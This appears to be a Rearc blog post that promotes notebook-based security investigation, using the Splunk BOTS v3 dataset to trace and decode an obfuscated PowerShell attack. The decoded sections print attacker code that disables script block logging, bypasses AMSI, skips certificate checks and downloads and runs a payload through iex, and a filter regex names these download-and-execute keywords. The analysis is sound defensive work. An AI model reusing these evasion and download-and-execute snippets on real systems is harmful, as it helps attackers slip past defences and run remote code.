
Rearc-Cast: AI-Powered Content Intelligence System
Learn how we built Rearc-Cast, an automated system that creates podcasts, generates social summaries, and recommends relevant content.
AI & ML
Text-to-Speech
OpenAI
An example of how notebooks can help analysts quickly identify and report cyber incidents.

In today’s cybersecurity environment, analysts must navigate through vast amounts of data to uncover actionable insights quickly. Traditional SIEM platforms like Splunk have long been trusted for security operations, offering familiar, point-and-click interfaces. However, these systems can result in repetitive tasks, a lack of context, and inefficiencies, especially when performing deep security investigations. This post explores how a notebook-driven approach can streamline workflows and make investigations more organized, efficient, and collaborative.
Traditional SIEM tools—while excellent for real-time monitoring and alerting—are built around point-and-click workflows. These interfaces work well for predefined tasks but often struggle to support the deep, iterative nature of real-world security investigations. Each query, filter, and pivot exists in isolation, leading to fragmented workflows, lost context, and inefficiencies that compound over time.
By contrast, a notebook-driven approach treats investigation as code. Every step, from data exploration to visualization, is captured in a living document. This makes your process not only executed but also documented, versioned, and repeatable—transforming security analysis into a dynamic, organized process rather than a series of isolated actions.
While transitioning to a notebook-first approach can feel like a significant shift, there are some clear benefits. Let’s look at why this change is worth considering.
I need to filter by that host_id... but where did I find it? Was it in this tab or that one? Click. Click. Click. Ah, there it is. Wait, that's not it. Got it now. Now, where's that query?
Tab Hell: A condition resulting from dozens of tabs containing dozens of queries across several sources. Symptoms include duplicated work, watery eyes, loss of information, and, in severe cases a strong urge to flip tables.
This kind of frustration is all too familiar in traditional SIEM tools, especially when you're working with multiple data sources or refining queries. You end up juggling tabs, duplicating them to preserve your query state, and struggling to track progress.
With a notebook-driven approach every step of your investigation lives in its own cell. Need to reference something from earlier? Simply scroll up. Want to try a new iteration? Just add a new cell. This approach keeps your investigation organized, saves you time, and makes your work easier to build, read, and debug.
Investigations often involve repetitive work, which is necessary for getting results quickly—optimization comes later. Traditional tools often discard methods after an investigation, forcing a restart next time.
Notebooks solve this by recording each step in code, ensuring full reproducibility. As investigations accumulate, methods improve, refining efficiency and accuracy. This evolving framework reduces redundancy, saves time, and strengthens the investigative process.
How often do you find yourself scrambling to document your findings, hoping you captured every important detail? Traditional methods of documentation—screenshots, notes, emails—is cumbersome, error-prone, and disconnected from your actual work. Notebooks solve this by treating documentation as code, automatically recording queries, analyses, and insights in real time.
With inline Markdown, analysts can add context directly alongside their work, creating a structured, reproducible record. Findings can be shared effortlessly via PDF export or notebook links, ensuring accuracy and collaboration without extra effort.
Investigations thrive on collaboration, but traditional tools rely on scattered emails, Slack threads, and dashboards.
Cloud notebook environments like Databricks and Google Colab enable real-time collaboration, turning investigations into shared, instantly updated workspaces. No more searching for messages—everything is documented and accessible in one place.
For non-cloud platforms, you can track changes and ensure reproducibility via version-control. While not fully real-time, they maintain a clear audit trail.
Next, let’s explore what a notebook-driven investigation might look like, using a pseudo-real-world example based on data and scenarios from the Splunk Boss of the SOC (BOTS) Dataset Version 3 (GitHub).
If you'd like to follow along or explore the full notebook yourself, you can access it here.
Our security team has received an alert about suspicious PowerShell activity on a Windows endpoint. PowerShell is a powerful scripting tool, but it's also frequently abused by attackers. We need to investigate:
Using a notebook-driven approach, we can systematically analyze Windows Event Logs, track the attacker’s actions, and uncover key details.
We begin by loading the Windows Event Logs from the windows_wineventlog_silver table in our security lakehouse. This table contains various event types, including process executions and script block logs—providing a solid foundation for our investigation.
# Load the Windows Event Logs dataset
windows_logs = spark.table("windows_wineventlog_silver")
| _event_time | host | EventCode | ProcessCommandLine |
|---|---|---|---|
| 2018-08-20 09:03:52 | BGIST-L | 4689 | |
| 2018-08-20 09:04:00 | BTUN-L | 4673 | |
| 2018-08-20 09:04:00 | BTUN-L | 4688 | "C:\Windows\system32\backgroundTaskHost.exe" -ServerName:App.AppXmtcan0h2tfbfy7k9kn8hbxb6dmzz1zh0.mca |
| 2018-08-20 09:04:01 | BTUN-L | 4689 | |
| 2018-08-20 09:04:13 | BSTOLL-L | 5156 |
We focus on Event ID 4104, which logs PowerShell script blocks executed on the system. We’ll also capture entries containing PowerShell-related strings and then review the sample records after applying the filters.
# Filter for PowerShell Script Block Logging (Event ID 4104)
windows_powershell_logs = (
  df_wineventlog
  .filter((col("EventCode") == 4104) | (col("EventCode") == 4688))
  .filter(
      lower(col("ProcessCommandLine")).contains("powershell") |
      lower(col("ProcessCommandLine")).rlike(
      "(Invoke-WebRequest|Base64|IEX|DownloadString)"
      )
  )
  .select("_event_time", "host", "EventCode", "ProcessCommandLine", "Message")
)

show_sample(windows_powershell_logs)
At this point, we uncover a list of PowerShell commands executed by a suspicious user account. Some of these commands appear obfuscated, which is a common evasion tactic used by attackers.
| host | ProcessCommandLine |
|---|---|
| MKRAEUS-L | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\ngen.exe" install "Microsoft.PowerShell.Commands.Util... |
| MKRAEUS-L | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\ngen.exe" install "Microsoft.PowerShell.Security, Ver... |
| ABUNGST-L | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -enc aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQB... |
| FYODOR-L | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden -enc SQBGACgAJABQAF... |
| FYODOR-L | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden -c $x=$((gp HKCU:So... |
We have 18 PowerShell events in hand originating with several different hosts, but what do we know about these hosts? Let's start by grabbing a count of these events by host.
(
  windows_powershell_logs
  .groupBy("host")
  .count()
)
| host | count |
|---|---|
| FYODOR-L | 9 |
| ABUNGST-L | 3 |
| MKRAEUS-L | 2 |
| BSTOLL-L | 2 |
| BGIST-L | 2 |
We see that FYODOR-L performed more of these executions than other hosts, but do we know if the behavior of his executions differed from the others?
To see how FYODOR-L's behavior compares to their peers, we'll create a custom function called get_word_differences and compare the word frequencies in the ProcessCommandLine entries for FYODOR-L against those from all other hosts.
def get_word_differences(df, string_field, filter_field, filter_pattern):

    non_user_df = df.filter(~F.col(filter_field).like(f"%{filter_pattern}%"))
    user_df = df.filter(F.col(filter_field).like(f"%{filter_pattern}%"))

    # Compute word frequencies
    non_user_set = (
        get_word_frequencies(non_user_df, string_field, top_n=0, min_word_length=4)
        .withColumn(
            "percentage",
            F.col("frequency") / F.sum("frequency").over(window_spec)
            )
        )

    user_set = (
        get_word_frequencies(user_df, string_field, top_n=0, min_word_length=4)
        .withColumn(
            "user_percentage",
            F.col("frequency") / F.sum("frequency").over(window_spec)
            )
    )

    # Join, calculate difference, and order by impact
    return (
        non_user_set.
        join(user_set, on="word", how="outer")
        .withColumn(
            "percentage_diff",
            F.col("user_percentage") - F.col("percentage")
            )
        .select(
            F.lit(filter_pattern).alias(filter_field),
            "word", "percentage", "user_percentage", "percentage_diff"
        )
    )

# Execute and display
host_diff_df = get_word_differences(
    df=windows_powershell_logs,
    string_field="ProcessCommandLine",
    filter_field="host",
    filter_pattern="FYODOR-L")

host_diff_df.limit(10).display()
| Host | Word | Typical Usage% | FYODOR-L Usage% | Usage Diff. |
|---|---|---|---|---|
| FYODOR-L | hidden | 0% | 7.8% | 7.8% |
| FYODOR-L | noni | 0% | 7.8% | 7.8% |
| FYODOR-L | debug | 0% | 3.4% | 3.4% |
| FYODOR-L | software | 0% | 3.4% | 3.4% |
| FYODOR-L | update | 0% | 3.4% | 3.4% |
| FYODOR-L | getstring | 0% | 1.7% | 1.7% |
| FYODOR-L | hkcu | 0% | 1.7% | 1.7% |
| FYODOR-L | frombase64string | 0% | 1.7% | 1.7% |
| FYODOR-L | hklm | 0% | 1.7% | 1.7% |
| FYODOR-L | encoding | 0% | 1.7% | 1.7% |
The analysis reveals something interesting: FYODOR-L is far more likely to use terms like hidden, noni (implying non-interactive mode), and encoding. These words indicate that this host may be executing commands in a concealed, obfuscated manner.
Given the anomalies in FYODOR-L’s command patterns, I’m going to zoom in further on their activity, and filter the logs down to executions from FYODOR-L that are hidden. This deeper dive should show us how these commands are being used.
fyodor_commands = (
  windows_powershell_logs
  .filter("host like '%FYODOR-L%'")
  .filter("Message like '%hidden%'")
)
This query returns three records that show FYODOR-L running hidden commands in non-interactive mode with encoded data attached.
Next, we can take the first record we see...
suspicious_record = fyodor_commands.collect()[0]
| _event_time | ProcessCommandLine |
|---|---|
| 2018-08-20 10:15:27 | powershell.exe -NonI -W hidden -enc SQBGACgAJABQAFMAVgBlA... |
Extract the encoded data...
import base64

encoded_string = suspicious_record['ProcessCommandLine'].split('-enc ')[1]

decoded_string = (
    base64.b64decode(encoded_string)
    .decode('UTF-16')
)

print(decoded_string)

Well that looks like a mess, but at least it's readable! Let's break this down one piece at a time and see what's going on here:
Stage 1 - Security Control Disablement:
if($psversiontable.psversion.major -ge 3)
  $gpc['scriptblocklogging']['enablescriptblocklogging']=0;
  $gpc['scriptblocklogging']['enablescriptblockinvocationlogging']=0
  $ref=[ref].assembly.gettype('system.management.automation.amsiutils');
  $ref.getfield('amsiinitfailed','nonpublic,static').setvalue($null,$true);
Stage 2 - Network Configuration:
[system.net.servicepointmanager]::servercertificatevalidationcallback = {$true};
  $wc.proxy=[system.net.webrequest]::defaultwebproxy;
  $wc.proxy.credentials = [system.net.credentialcache]::defaultnetworkcredentials;
Stage 3 - Encrypted Command Execution:
$k=[system.text.encoding]::ascii.getbytes('1abyk6z4+vvu%o5}8&m-9ul~l|>0gp'); $data=$wc.downloaddata($ser+$t);
-join[char[]](& $r $data ($iv+$k))|iex
By using a notebook-driven approach, we were able to:
✅ Systematically filter and analyze event logs
✅ Identify suspicious PowerShell execution
✅ Decode obfuscated scripts to reveal malicious intent
✅ Track process execution and uncover the attack chain
As a last step we can simply export the notebook as a report - it's already a beautifully annotated document that clearly explains the attack sequence to any future viewer. No screenshots required.
If you're interested in adopting a notebook-driven approach to cybersecurity investigations, here are a few steps to get started:
pip install jupyter and jupyter notebook in a Python environment will pull up a notebook context for you. Google Colab hosts Jupyter Notebooks free of charge with limited access to compute. Notebooks are also native to the Databricks ecosystem and can be used there as well.Moving to a notebook-driven approach for investigations is about more than adopting a new tool—it’s about embracing an efficient, organized, and collaborative method for security analysis. By streamlining workflows, automating documentation, and enabling real-time collaboration, you can improve the quality and speed of your investigations.
We encourage you to experiment with this approach. Start with a pilot project and see firsthand how it can transform your operations. Once you experience the benefits, you might find it hard to go back.
Read more about the latest and greatest work Rearc has been up to.
Learn how we built Rearc-Cast, an automated system that creates podcasts, generates social summaries, and recommends relevant content.

Overview of the Talent Pipeline Analysis Rippling app

An AI-powered bias detection program, which takes inputted PDFs and extracts the different forms of bias found (narrative, sentiment, slant, coverage depth, etc.).

The journey of building a serverless AI chatbot for Rearc.io
Tell us more about your custom needs.
We’ll get back to you, really fast
Kick-off meeting